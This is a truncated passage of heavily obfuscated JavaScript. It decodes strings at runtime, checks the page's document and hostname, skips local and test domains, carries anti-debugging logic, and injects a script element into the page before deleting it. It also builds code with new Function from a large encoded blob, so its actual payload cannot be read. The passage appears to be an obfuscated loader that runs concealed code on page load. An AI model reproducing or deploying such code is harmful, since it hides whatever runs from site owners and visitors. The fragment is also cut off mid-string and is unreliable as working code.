(0x8a5,'D4g%')+V(0x1bd,'AuFC')+V(0x4a0,'(^Ay')+V(0x63a,'D4g%')+V(0x890,'Vc1#')+(V(0x82b,'YFQ]')+V(0x812,'Yi&h')+V(0x325,'shH@')+V(0x7f2,'YFQ]')+V(0x52a,'*2%%')+V(0x229,'XHG[')+V(0x4f0,'3fCz')+V(0x2bf,'Qw)G')+V(0x185,'AXLv')+V(0x98d,'*2%%')+V(0x3f8,'VaJv')+V(0x316,'YFQ]')+V(0x3fc,'AuFC')+V(0x782,'y4@3')+V(0x7a6,'I@LJ')+V(0x67c,'MNpI')+V(0x76e,'nC%$')+V(0x557,'nC%$')+V(0x445,'Tfq&')+V(0x975,'nD6Y')+V(0x695,'shH@')+V(0x437,'j7l3')+V(0x638,'Ul&l')+V(0x7b0,'XHG[')+V(0x672,'g#Rs')+V(0x497,'(^Ay')+V(0x588,'TcjQ')+V(0x322,'nD6Y')+V(0x403,'Yi&h')+V(0x480,'e!Ns')+V(0x5ac,'ENX8')+V(0x1bc,'*sBB')+V(0x93e,'XHG[')+V(0x42e,'EZZo')+V(0x39d,'CKK^')+V(0x323,'Tfq&')+V(0x4e0,'CKK^')+V(0x3f6,'MNpI')+V(0x9ce,'AuFC')+V(0x8c1,'g#Rs')+V(0x295,'Lhz5')+V(0x727,'3fCz')+V(0x57c,'s[8)')+V(0x562,'y4@3')+V(0x24a,'AuFC')+V(0x1e3,'AXLv')+V(0x1ca,'EZZo')+V(0x8c9,'nD6Y')+V(0x891,'vXnd')+V(0x9cf,'FCMd')+V(0x435,'k6fy')+V(0x3bd,'shH@')+V(0x522,'shH@')+V(0x9b3,'FCMd')+V(0x9e7,'KKiu')+V(0x8d4,'DFy7')+V(0xa08,'ENX8')+V(0x6e5,'nC%$')+V(0x319,'s[8)')+V(0x73f,'j7l3')+V(0x6d7,'[ek[')+V(0x270,'3fCz')+V(0x614,'Ul&l')+V(0x20e,'bUPu')+V(0x8d0,'X([1')+V(0x30c,'VaJv')+V(0x99d,'3fCz')+V(0x55f,'*sBB')+V(0x247,'e!Ns')+V(0x49b,'@Y2c')+V(0x4ce,'AXLv')+V(0x225,'s[8)')+V(0x4b5,'Ee]k')+V(0x5b8,'(^Ay')+V(0x197,'@Y2c')+V(0x7a2,'k6fy')+V(0x64b,'3fCz')+V(0x478,'bUPu')+V(0x4d6,'s[8)')+V(0x46d,'shH@')+V(0x80f,'nD6Y')+V(0x9ae,'ENX8')+V(0x19c,'TcjQ')+V(0x8ee,'D4g%')+V(0x84b,'PX(Y')+V(0x53b,'D4g%')+V(0x997,'ENX8')+V(0x283,'Ul&l')+V(0x525,'Tfq&')+V(0x803,'CKK^')+V(0x788,'e!Ns')+V(0x23f,'vXnd')+V(0x7f7,'@Y2c')+V(0x831,'DFy7')+V(0x805,'Vc1#')+V(0x3ee,'X([1')+V(0x5b9,'CKK^')+V(0x4e2,'Qw)G')+V(0x944,'AXLv')+V(0x37c,'KKiu')+V(0x816,'PX(Y')+V(0x22c,'k6fy')+V(0x405,'*2%%')+V(0x8b2,'MNpI')+V(0x26b,'(]&S')+V(0x7f5,'shH@')+V(0x371,'I@LJ')+V(0x7cd,'[ek[')+V(0x401,'Lhz5')+V(0x702,'[ek[')+V(0x6a9,'shH@')+V(0x6fe,'Ee]k')+V(0x42c,'g#Rs')+V(0x2b3,'PX(Y')+V(0x64c,'Lhz5')+V(0x8df,'y4@3')+V(0x51d,'ENX8')+V(0x3dd,'AuFC')+V(0x3cb,'$#gr')+V(0x1c9,'%$r@')+V(0x582,'nC%$')+V(0x987,'AXLv')+V(0x9e5,'DFy7')+V(0x3e4,'vXnd')+V(0x3ab,'EZZo')+V(0x52c,'shH@')+V(0x72d,'Ul&l')+V(0x417,'bUPu')+V(0x7d6,'bUPu')+V(0x705,'bUPu')+V(0x966,'@Y2c')+V(0x8e6,'(^Ay')+V(0x2f0,'Lhz5')+V(0x618,'I@LJ')+V(0x6aa,'@Vm[')+V(0x845,'*2%%')+V(0x9e1,'FCMd')+V(0x1b2,'PX(Y')+V(0x63c,'FCMd')+V(0x44a,'TcjQ')+V(0x7a3,'TcjQ')+V(0x598,'bUPu')+V(0x6e3,'nC%$')+V(0x4b9,'6n4a')+V(0x222,'7hWT')+V(0x8f6,'bUPu')+V(0x965,'(^Ay')+V(0x804,'XHG[')+V(0x524,'bUPu')+V(0x6b8,'k6fy')+V(0x5dd,'DFy7')+V(0x5de,'y4@3')+V(0x648,'@Vm[')+V(0x743,'Qw)G')+V(0x918,'Qw)G')+V(0x3ba,'YFQ]')+V(0x3b8,'*2%%')+V(0x57a,'D4g%')+V(0x1f7,'%$r@')+V(0xa03,'AuFC')+V(0x3be,'7hWT')+V(0x3a0,'CKK^')+V(0x927,'CKK^')+V(0x356,'3fCz')+V(0x6a2,'TcjQ')+V(0x1db,'CKK^')+V(0x483,'AuFC')+V(0x196,'FCMd')+V(0x7d0,'KKiu')+V(0x4c3,'X([1')+V(0x883,'FCMd')+V(0x5e1,'VaJv')+V(0x579,'*sBB')+V(0x284,'Vc1#')+V(0x754,'(^Ay')+V(0x7da,'Tfq&')+V(0x44b,'vXnd')+V(0x267,'nD6Y')+V(0x67a,'MNpI')+V(0x72f,'XHG[')+V(0x79b,'ejx$')+V(0x7dd,'@Y2c')+V(0x495,'PX(Y')+V(0x664,'VaJv')+V(0x783,'AuFC')+V(0x825,'PX(Y')+V(0x959,'bUPu')+V(0x5fb,'7hWT')+V(0x80d,'6n4a')+V(0x856,'Ul&l')+V(0x67b,'X([1')+V(0x3b5,'j7l3')+V(0x70f,'ENX8')+V(0x773,'j7l3')+V(0x8d3,'nC%$')+V(0x93f,'@Y2c')+V(0x244,'Ul&l')+V(0x34b,'6n4a')+V(0x5ed,'bUPu')+V(0xa0b,'@Vm['))+(V(0x894,'bUPu')+V(0x8f2,'%$r@')+V(0x189,'KKiu')+V(0x50f,'[ek[')+V(0x44d,'(^Ay')+V(0x1fb,'Vc1#')+V(0x881,'y4@3')+V(0x981,'ejx$')+V(0x77a,'D4g%')+V(0x6d8,'(]&S')+V(0x20f,'*!l%')+V(0x1d4,'Yi&h')+V(0x79e,'vXnd')+V(0x9dc,'Qw)G')+V(0x1d0,'#%]z')+V(0x74d,'@Y2c')+V(0x649,'$#gr')+V(0x3c3,'XHG[')+V(0x355,'g#Rs')+V(0x8af,'vXnd')+V(0x8be,'X([1')+V(0x7ce,'MNpI')+V(0x184,'y4@3')+V(0x3c9,'Ul&l')+V(0x789,'Ee]k')+V(0x732,'ejx$')+V(0x541,'AuFC')+V(0x935,'j7l3')+V(0x535,'@Y2c')+V(0x6f1,'AXLv')+V(0x5c8,'*sBB')+V(0x542,'vXnd')+V(0x391,'Qw)G')+V(0x549,'shH@')+V(0x2cf,'y4@3')+V(0x523,'I@LJ')+V(0x836,'nC%$')+V(0x87a,'@Vm[')+V(0x9c8,'*2%%')+V(0x8ac,'X([1')+V(0x1cb,'vXnd')+V(0x318,'#%]z')+V(0x9b9,'3fCz')+V(0x1f6,'X([1')+V(0x561,'Yi&h')+V(0x605,'bUPu')+V(0x6fd,'@Vm[')+V(0x9a1,'*!l%')+V(0x25d,'Yi&h')+V(0x653,'X([1')+V(0x976,'%$r@')+V(0x8e8,'j7l3')+V(0x29c,'D4g%')+V(0x1e8,'Ee]k')+V(0x58b,'DFy7')+V(0x83f,'nD6Y')+V(0x19a,'(^Ay')+V(0x574,'s[8)')+V(0x1e7,'*2%%')+V(0x39b,'D4g%')+V(0x1f8,'Tfq&')+V(0x550,'EZZo')+V(0x580,'vXnd')+V(0x3d4,'Ee]k')+V(0x4fc,'PX(Y')+V(0x333,'EZZo')+V(0x28e,'ENX8')+V(0x24b,'I@LJ')+V(0x79c,'*!l%')+V(0x381,'@Y2c')+V(0x914,'bUPu')+V(0x6cf,'EZZo')+V(0x5d6,'*2%%')+V(0x54c,'FCMd')+V(0x50a,'PX(Y')+V(0x5a3,'*2%%')+V(0x946,'DFy7')+V(0x863,'PX(Y')+V(0x3ca,'Yi&h')+V(0x216,'I@LJ')+V(0x553,'PX(Y')+V(0x621,'nD6Y')+V(0x182,'DFy7')+V(0x801,'KKiu')+V(0x1dd,'AuFC')+V(0x6dc,'vXnd')+V(0x8f7,'DFy7')+V(0x919,'MNpI')+V(0x95a,'Tfq&')+V(0x898,'Lhz5')+V(0x74f,'Ee]k')+V(0x94e,'7hWT')+V(0x31b,'XHG[')+V(0x4f9,'bUPu')+V(0x454,'Ul&l')+V(0x5dc,'DFy7')+V(0x7e1,'FCMd')+V(0x9f2,'EZZo')+V(0x910,'7hWT')+V(0x568,'FCMd')+V(0x3ec,'s[8)')+V(0x880,'vXnd')+V(0x491,'AuFC')+V(0x7df,'AXLv')+V(0x958,'KKiu')+V(0x350,'Ee]k')+V(0x83d,'PX(Y')+V(0x939,'TcjQ')+V(0x639,'6n4a')+V(0x86c,'Vc1#')+V(0x32a,'[ek[')+V(0x7ea,'Qw)G')+V(0x1c7,'(]&S')+V(0x984,'VaJv')+V(0x29f,'3fCz')+V(0x230,'#%]z')+V(0x486,'7hWT')+V(0x436,'[ek[')+V(0x1cf,'YFQ]')+V(0x4b4,'AXLv')+V(0x905,'(^Ay')+V(0x67e,'6n4a')+V(0x4d5,'e!Ns')+V(0x7e0,'*sBB')+V(0x671,'Lhz5')+V(0x66e,'Lhz5')+V(0x6ec,'Yi&h')+V(0x1ee,'Qw)G')+V(0x896,'DFy7')+V(0x277,'*!l%')+V(0x9b0,'Ul&l')+V(0x517,'Ee]k')+V(0x3f7,'j7l3')+V(0x762,'shH@')+V(0x861,'I@LJ')+V(0x937,'FCMd')+V(0x72b,'VaJv')+V(0x231,'3fCz')+V(0x361,'ENX8')+V(0x715,'VaJv')+V(0x822,'#%]z')+V(0x915,'Vc1#')+V(0x9c7,'6n4a')+V(0x1f5,'nC%$')+V(0x33e,'YFQ]')+V(0x8c0,'y4@3')+V(0x784,'*!l%')+V(0x3d0,'Qw)G')+V(0x8ef,'#%]z')+V(0x475,'*sBB')+V(0x27e,'Qw)G')+V(0x8c6,'I@LJ')+V(0x42f,'nC%$')+V(0x7fe,'[ek[')+V(0x995,'s[8)')+V(0x75b,'e!Ns')+V(0x531,'XHG[')+V(0x8cd,'ejx$')+V(0x9fe,'@Y2c')+V(0x6d1,'Yi&h')+V(0x7dc,'Qw)G')+V(0x56c,'Qw)G')+V(0x792,'PX(Y')+V(0x1ba,'3fCz')+V(0x241,'Tfq&')+V(0x529,'shH@')+V(0x6b7,'k6fy')+V(0x20c,'k6fy')+V(0x77e,'Ee]k')+V(0x50c,'PX(Y')+V(0x56f,'%$r@')+V(0x963,'FCMd')+V(0x252,'nD6Y')+V(0x693,'AuFC')+V(0x4db,'Lhz5')+V(0x3ed,'(^Ay')+V(0x227,'*2%%')+V(0x943,'6n4a')+V(0x503,'X([1')+V(0x679,'%$r@')+V(0x8b5,'Vc1#')+V(0x31d,'FCMd')+V(0x3a3,'k6fy')+V(0x9b7,'#%]z')+V(0x65d,'KKiu')+V(0x5fd,'(^Ay')+V(0x81e,'[ek[')+V(0x6bf,'AuFC')+V(0x9ad,'MNpI')+V(0x7ba,'6n4a')+V(0x25a,'ENX8')+V(0x5ef,'TcjQ')+V(0x779,'g#Rs')+V(0x9fc,'D4g%')+V(0x3e5,'(]&S')+V(0x968,'D4g%')+V(0x9db,'FCMd')+V(0x4df,'(^Ay')+V(0x9d3,'EZZo')+V(0x4ea,'@Vm['))+(V(0x655,'*2%%')+V(0x8db,'*2%%')+V(0x8fd,'*!l%')+V(0x960,'@Vm[')+V(0x774,'y4@3')+V(0x67f,'ENX8')+V(0x59d,'6n4a')+V(0x8f0,'g#Rs')+V(0x5c3,'KKiu')+V(0x681,'7hWT')+V(0x317,'3fCz')+V(0x373,'6n4a')+V(0x2a0,'*2%%')+V(0x8e1,'j7l3')+V(0x9f6,'s[8)')+V(0x28d,'s[8)')+V(0x3b1,'X([1')+V(0x667,'@Vm[')+V(0x9c2,'ENX8')+V(0x5c9,'k6fy')+V(0x8e2,'D4g%')+V(0x885,'XHG[')+V(0x8c5,'[ek[')+V(0x749,'(]&S')+V(0x2d4,'FCMd')+V(0x563,'AuFC')+V(0x869,'Ee]k')+V(0x37f,'6n4a')+V(0x5fa,'FCMd')+V(0x25e,'CKK^')+V(0x766,'Yi&h')+V(0x9f0,'YFQ]')+V(0x7ad,'j7l3')+V(0x25c,'$#gr')+V(0x2f9,'AXLv')+V(0x7bc,'3fCz')+V(0x427,'XHG[')+V(0x7f9,'@Y2c')+V(0x897,'%$r@')+V(0x34e,'bUPu')+V(0x870,'XHG[')+V(0x498,'*2%%')+V(0x2a4,'$#gr')+V(0x188,'XHG[')+V(0x4cd,'Vc1#')+V(0x22b,'Vc1#')+V(0x21b,'Yi&h')+V(0x53e,'#%]z')+V(0x895,'[ek[')+V(0x34f,'*2%%')+V(0x740,'D4g%')+V(0x359,'YFQ]')+V(0x477,'[ek[')+V(0x3d9,'e!Ns')+V(0x321,'@Y2c')+V(0x5bf,'shH@')+V(0x5be,'k6fy')+V(0x2a8,'ejx$')+V(0x923,'nC%$')+V(0x83e,'y4@3')+V(0x48f,'%$r@')+V(0x587,'Ee]k')+V(0x610,'XHG[')+V(0x88b,'e!Ns')+V(0x86d,'7hWT')+V(0x54f,'6n4a')+V(0x8da,'XHG[')+V(0x237,'ejx$')+V(0x2c0,'D4g%')+V(0x772,'s[8)')+V(0x698,'7hWT')+V(0x4d1,'Lhz5')+V(0x372,'(^Ay')+V(0x830,'shH@')+V(0x668,'YFQ]')+V(0x68e,'Ul&l')+V(0x2d3,'Ee]k')+V(0x4e8,'Lhz5')+V(0x8a9,'j7l3')+V(0x80e,'*!l%')+V(0x461,'s[8)')+V(0x505,'j7l3')+V(0x828,'%$r@')+V(0x656,'D4g%')+V(0x7cc,'%$r@')+V(0x4dd,'XHG[')+V(0x6d6,'VaJv')+V(0x709,'MNpI')+V(0x797,'KKiu')+V(0x516,'DFy7')+V(0x5d0,'k6fy')+V(0x834,'[ek[')+V(0x330,'VaJv')+V(0x8a6,'e!Ns')+V(0x949,'s[8)')+V(0x6a3,'MNpI')+V(0x4e9,'VaJv')+V(0xa0c,'TcjQ')+V(0x51f,'j7l3')+V(0x2be,'ejx$')+V(0x2de,'7hWT')+V(0x55e,'7hWT')+V(0x886,'MNpI')+V(0x6d0,'e!Ns')+V(0x767,'ejx$')+V(0x60e,'Ul&l')+'E]'),c[V(0x6ba,'e!Ns')]=V(0x451,'TcjQ')+V(0x256,'DFy7')+V(0x3bb,'ENX8')+V(0x6bc,'X([1')+V(0x2e8,'s[8)')+V(0x6b2,'EZZo')+V(0x57d,'XHG[')+V(0x57b,'%$r@')+V(0x2a2,'ejx$')+V(0x8c8,'@Y2c')+V(0x1ec,'*sBB')+V(0x285,'Yi&h')+V(0x746,'X([1')+V(0x7bd,'AuFC')+V(0x52f,'YFQ]')+V(0x433,'@Y2c'),c[V(0x5db,'shH@')]=V(0x408,'*2%%')+V(0x827,'D4g%')+V(0x9d5,'D4g%')+V(0x30a,'Vc1#')+V(0x58c,'s[8)')+V(0x42a,'j7l3')+V(0x53d,'X([1')+V(0x539,'D4g%')+V(0x8fc,'%$r@')+V(0x444,'AuFC')+V(0x835,'(^Ay')+V(0x5e5,'AuFC'),c[V(0x91d,'Yi&h')]=function(z,A){return z===A;},c[V(0x3e1,'XHG[')]=V(0x2bd,'Ul&l')+V(0x564,'s[8)')+V(0x7d7,'(]&S')+V(0x5f0,'AXLv')+V(0x6dd,'*!l%')+V(0x3a7,'TcjQ')+V(0x699,'DFy7')+V(0x1ac,'Yi&h')+V(0x1f1,'AuFC')+V(0x1ff,'VaJv')+V(0x75d,'*sBB')+V(0x4e5,'@Y2c')+V(0x903,'g#Rs')+V(0x647,'Ee]k')+V(0x3e3,'k6fy')+V(0x58d,'#%]z')+V(0x71c,'AuFC')+V(0x979,'MNpI'),c[V(0x1de,'$#gr')]=function(z,A){return z===A;},c[V(0x8a4,'I@LJ')]=V(0x7ed,'MNpI')+V(0x8a3,'vXnd'),c[V(0x235,'VaJv')]=function(x,y,z){return x(y,z);},c[V(0x4f8,'Ee]k')]=function(x,y,z){return x(y,z);},c[V(0x69f,'KKiu')]=function(z,A){return z-A;},c[V(0x3b2,'#%]z')]=function(x,y){return x(y);},c[V(0x7e2,'ejx$')]=function(x){return x();},c[V(0x22d,'nC%$')]=function(x){return x();},c[V(0x89b,'g#Rs')]=function(x){return x();},c[V(0x4fd,'Qw)G')]=function(x){return x();},c[V(0x5a7,'[ek[')]=V(0x725,'s[8)')+V(0x66f,'#%]z')+V(0x640,'@Y2c')+V(0x8a1,'(]&S')+V(0x6d9,'XHG['),c[V(0x793,'*!l%')]=function(z,A){return z!==A;},c[V(0x504,'j7l3')]=V(0x27b,'DFy7')+V(0x358,'VaJv'),c[V(0x609,'Yi&h')]=V(0x98c,'7hWT')+'t',c[V(0x179,'7hWT')]=V(0x33a,'s[8)')+V(0x1c5,'EZZo'),c[V(0x274,'Ul&l')]=function(x){return x();},c[V(0x5d5,'CKK^')]=V(0x5aa,'#%]z')+'t',c[V(0x917,'X([1')]=V(0x1fe,'CKK^')+V(0x7a4,'EZZo')+V(0x637,'X([1'),c[V(0x3df,'TcjQ')]=V(0x326,'PX(Y')+V(0x973,'Ee]k')+V(0x254,'YFQ]')+V(0x394,'shH@')+V(0x239,'D4g%')+V(0x748,'FCMd')+V(0x1cd,'Lhz5')+V(0x879,'@Y2c'),c[V(0x76b,'*!l%')]=V(0x680,'X([1')+V(0x955,'DFy7')+V(0x47d,'ejx$')+V(0x226,'FCMd')+V(0x9eb,'e!Ns')+V(0x2ec,'*!l%'),c[V(0x86f,'j7l3')]=function(x){return x();},c[V(0x5ea,'@Vm[')]=function(x){return x();},c[V(0x6c6,'$#gr')]=function(z,A){return z+A;},c[V(0x934,'Tfq&')]=V(0x6f3,'nD6Y');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x1963843d;if(z){var B=z[W(0x7fa,'Qw)G')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x9b6,'CKK^')](z[X(0x3a4,'(^Ay')+'h'],y)&&function(A,B){var Y=X;for(var E=0x2;d[Y(0x1f9,'MNpI')](E,B[Y(0x537,'j7l3')+'h']);E++)if(d[Y(0x77f,'CKK^')](A[Y(0x2e4,'vXnd')+Y(0x46a,'ejx$')](B[E][0x0]),B[E][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x710,'nC%$')](x,Math[Z(0x9d7,'@Vm[')](d[Z(0x308,'7hWT')](Math[Z(0x685,'Lhz5')+'m'](),d[Z(0x81d,'*!l%')](d[Z(0x4f3,'XHG[')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x87d,'XHG[')](z,y[a0(0x79a,'*2%%')+'h']);z++){var A=y[z],B=d[a0(0x790,'3fCz')](0x0,A[a0(0x713,'nC%$')+'Of']('.'))?d[a0(0x9bc,'*2%%')]('.',x):x,E=d[a0(0x2ee,'6n4a')](B[a0(0x926,'6n4a')+'h'],A[a0(0x847,'X([1')+'h']),I=B[a0(0x4c4,'VaJv')+'Of'](A,E),E=d[a0(0x30b,'[ek[')](-0x1,I)&&d[a0(0x84e,'k6fy')](I,E);if(E&&(d[a0(0x5c6,'@Vm[')](B[a0(0x2c5,'e!Ns')+'h'],A[a0(0x686,'KKiu')+'h'])||d[a0(0x340,'(^Ay')](0x0,A[a0(0x386,'s[8)')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0x1c3,'D4g%')](f,d[a1(0x363,'k6fy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x54a,'[ek[')](k,d[a2(0x44f,'TcjQ')](i));if(x){var x=d[a2(0x8bb,'Ee]k')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x985,'D4g%')](0x46,x[a2(0x18b,'EZZo')+a2(0x770,'s[8)')](0x0))&&d[a2(0x490,'(^Ay')](0x66,x[a2(0x821,'PX(Y')+a2(0x644,'#%]z')](0x0))||d[a2(0x98a,'e!Ns')](0x49,x[a2(0x2e4,'vXnd')+a2(0x46a,'ejx$')](0x1))&&d[a2(0x940,'KKiu')](0x69,x[a2(0x7c5,'*!l%')+a2(0x450,'VaJv')](0x1))||d[a2(0x59a,'PX(Y')](0x4c,x[a2(0x9f8,'ejx$')+a2(0x354,'DFy7')](0x2))&&d[a2(0x50b,'g#Rs')](0x6c,x[a2(0xa04,'ENX8')+a2(0x844,'bUPu')](0x2))||d[a2(0x7b1,'D4g%')](0x45,x[a2(0x5f8,'YFQ]')+a2(0x27d,'k6fy')](0x3))&&d[a2(0x945,'shH@')](0x65,x[a2(0x18b,'EZZo')+a2(0x496,'6n4a')](0x3))||d[a2(0x493,'*2%%')](0x3a,x[a2(0x347,'(]&S')+a2(0x644,'#%]z')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x82d,'YFQ]')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x476,'YFQ]')](i);if(x){var y=d[a4(0x852,'XHG[')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x4de,'[ek[')](y,'~')?d[a4(0x2e1,'e!Ns')](k,x):z)&&d[a4(0x61a,'MNpI')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x48a,'Ul&l')](y,z);}}function m(){var a5=V,x=d[a5(0x40c,'bUPu')],y=new RegExp(d[a5(0x452,'#%]z')],'g');return x[a5(0x1a8,'shH@')+'ce'](y,'')[a5(0x2e9,'bUPu')](';');}function n(){var a6=V,x=d[a6(0x7eb,'[ek[')],y=new RegExp(d[a6(0x6e9,'X([1')],'g');return x[a6(0x514,'XHG[')+'ce'](y,'')[a6(0x291,'%$r@')](';');}function p(x){var a7=V;return d[a7(0x99f,'[ek[')](-0x1,x[a7(0x272,'j7l3')+'Of'](String[a7(0x7a7,'e!Ns')+a7(0x1a7,'*sBB')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x273,'*sBB')](x)||new RegExp(d[a7(0xa09,'3fCz')],'g')[a7(0x814,'[ek[')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x6b9,'Lhz5')+'h'];return d[a8(0x992,'@Y2c')](x[a8(0x410,'@Y2c')+a8(0x32e,'VaJv')](d[a8(0x2ee,'6n4a')](z,y[a8(0x80a,'PX(Y')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x8dc,'@Vm[')][a9(0x9c4,'I@LJ')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x56b,'AXLv')](e,this,function(){var aa=a9,K=J[aa(0x9d8,'ENX8')](typeof window,J[aa(0x600,'g#Rs')])?window:J[aa(0x902,'vXnd')](typeof process,J[aa(0x1f0,'FCMd')])&&J[aa(0x28c,'nD6Y')](typeof require,J[aa(0x3f0,'%$r@')])&&J[aa(0x7a5,'bUPu')](typeof global,J[aa(0x8cb,'Ul&l')])?global:this,S=function(){var ab=aa,T=new K[(ab(0x521,'s[8)'))+'p'](J[ab(0x8f5,'ejx$')]);return!T[ab(0x66d,'y4@3')](z);};return J[aa(0x9ec,'@Vm[')](S);});continue;case'1':return!B||!!(d[a9(0x95b,'nC%$')](h,B=d[a9(0x538,'e!Ns')](q,B,String[a9(0x6de,'ejx$')+a9(0x85b,'PX(Y')+'de'](0x2e))?B[a9(0x4dc,'VaJv')+a9(0x6c8,'AuFC')](0x0,d[a9(0x4ac,'Ul&l')](B[a9(0x69e,'YFQ]')+'h'],0x1)):B,A)||d[a9(0x988,'KKiu')](h,B,E)||d[a9(0x646,'Tfq&')](p,B)||d[a9(0x42b,'Vc1#')](j));case'2':var A=d[a9(0x9e0,'CKK^')](m),B=d[a9(0x4a7,'VaJv')](l),E=d[a9(0x23e,'*2%%')](n);continue;case'3':d[a9(0x5d1,'nC%$')](z);continue;case'4':var I={};I[a9(0x53a,'Ul&l')]=d[a9(0x5c5,'3fCz')],I[a9(0x1ce,'%$r@')]=function(K,S){var ac=a9;return d[ac(0x27c,'TcjQ')](K,S);},I[a9(0x18d,'Ee]k')]=d[a9(0x55c,'Ee]k')],I[a9(0x3c2,'ENX8')]=function(K,S){var ad=a9;return d[ad(0x5c2,'k6fy')](K,S);},I[a9(0x462,'[ek[')]=d[a9(0x971,'YFQ]')],I[a9(0x77c,'Lhz5')]=d[a9(0x556,'AXLv')],I[a9(0x838,'*2%%')]=function(K){var ae=a9;return d[ae(0x245,'AXLv')](K);};var J=I;continue;}break;}}function s(x){var af=V,y=d[af(0x64a,'PX(Y')](i),z;y&&((z=y[af(0x98f,'$#gr')+af(0x24e,'#%]z')+af(0x246,'VaJv')](d[af(0x34a,'ENX8')]))[af(0x5fc,'EZZo')]=d[af(0x6a4,'EZZo')],z[af(0x2db,'Ul&l')+af(0x6ff,'s[8)')+'t']=x,(y[af(0x97d,'$#gr')]||y[af(0x7f0,'@Vm[')]||y[af(0x27f,'Lhz5')+af(0x691,'Yi&h')+af(0xa0e,'Yi&h')])[af(0x4c7,'DFy7')+af(0x1c6,'YFQ]')+'d'](z),z[af(0x857,'ejx$')+'e']());}function t(){var ag=V,x,y=d[ag(0x1d3,'j7l3')](f,d[ag(0x92e,'FCMd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ag(0x6a7,'Yi&h')],A=new RegExp(d[ag(0x7a9,'vXnd')],'g'),(A=y[z[ag(0x1a8,'shH@')+'ce'](A,'')])&&A[ag(0xa11,'g#Rs')+ag(0x94c,'shH@')][ag(0x5e7,'Ee]k')+ag(0x1b9,'k6fy')+'d'](A));}try{var u,v,w;d[V(0x6c3,'Ee]k')](r)||(d[V(0x566,'y4@3')](t),d[V(0x643,'$#gr')](0x1,d[V(0x5da,'[ek[')](g,0x1,u=0x4))||d[V(0x6ad,'@Y2c')](s,d[V(0x45a,'*2%%')](d[V(0x884,'(]&S')]('(',new Function((function(){var _0x7062457=function(){var _0x7300884c=['ALnSy25mq2qXvevkALr6AhzvmMrysNL3BLjQAhzKm0jp','vLDzmdfjzeDsuMnTvw5mq2rytKDOALuYsKnArKP4wLnJ','r05ntvu4BKXdzhbpr3r3vJa5s1PfBgXAu2nZsJiXngjQ','q2ryvvu1A1iXtNjArZv5wMXwnfngCgTuBtfYvwLJC0OW','DfnwmuzxwKzwtvn5y3nkmwrqwLvWmfLty3nkme00yJfK','zwPbEuP5Bgrlsg9ZuvnRn2ztEdbxmwDVtuHNme1erxnk','rgDZsJbfD2vfww5lvJa5u2LND2vestbpu3DUvte1q1LP','m1jZvLvVBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPy','uw1ovfz5y3nkmLPeyJjgwfvSwMPuBe5YvunJC0OXzfbs','rxDnrhqWs3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDg','AxDUu2LSBuTdy3blmg9VtuHNEvKYsxnkmdaXvtnvBKTt','DLKWotftBu5tvti5AKP5D25wEMmZwtfote4YtLvrmNn4','uMTzmhHSvw1osG','y1vvBKTwmg9zBLj2wvn4EKTwDfLlrei0txPrneXdzdbI','vtj0EMfty3nkm2XlzwPOwfvetMTvsevUtenKwe5UuMPu','DeTlrei0tw1zmuXdy3LJre54sNLRCLnPz3DLr1PPtenJ','rNHJmM80yJnowe5vy25mq2ryvwTWA1zQAhjLBtv5yLnJ','rei0txPgBeXdy2PyBfOZsNLRCLnPz3DLrfeYtNL3BLuX','mNm0vNPKseP5D25srZfYvdfKuvnTuK5JvwnUtenKnvuY','A3jtAwD3zurgAe1dD25Kr3Hwu2LJCeSWB29nsgD5tvrn','mMX0wvnJC0OXzfbvBvjst0DZmLKXB3DkExDUyJfoCK1w','Ewr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzy','A3jtAwD3zurjm01PD25oBfz1t1nJCeSWB29nsgD6tNPb','wuWYuK9rmNrpzuv4s1PguMTHwgH6t0C5muP5D25JmKPn','u21ot1uYowLLBgn3sNL3BMiXAdzImwrtt0HbBKXdzfHv','tuHNme1uy3nkm1LWs2XVBKTwmdLABLz1wtnsCgiYng9J','og5mq2ryvwPoA1nTAhrKBMrisNL3BMvutJjzBgrrvg1o','D25nvtqYyvnJCeSWB29nsgD4wvDrC0P6rK9oBwTUs1n0','DMriBhDAu2rKv3LKnfeZAhjLBKLUwfqXBwrxnwPKr2X2','ALv5y3nkmwrqzw1KwfvxuMPvmu5YvenJC0OWvNrIm0Pe','tNjzme16vNLJC0OYEePsrezytJj4A1qWy25mq2r4vti4','sJbgmvPhtK5xrvjfsNL3BLz6wLvpvZLuytbknfuYDeXL','zurfEK9tD25Lv2XwzenJCeSWB29nsgD4t1rNC0OWB3bA','tvnRmg5lu3rls0rcne1urxLmq2nQwgXAm0P5A3jtAwD3','yKPivw5lu3rls0rcne1TuMXmq2qXtvDAtuP5A3jtAwD3','EMrfvg1Su2jhzhrkExDUuLDOC1KWCZrImJfPwvnJC0OX','tLHomNHRvMXJBKXdzdvIv3ruyJfoDMiWvMHkExDUvJfc','rNLjsgm5tuHND08ZyZHIrNnUyKDwDvOZuM9kmta3zhLZ','m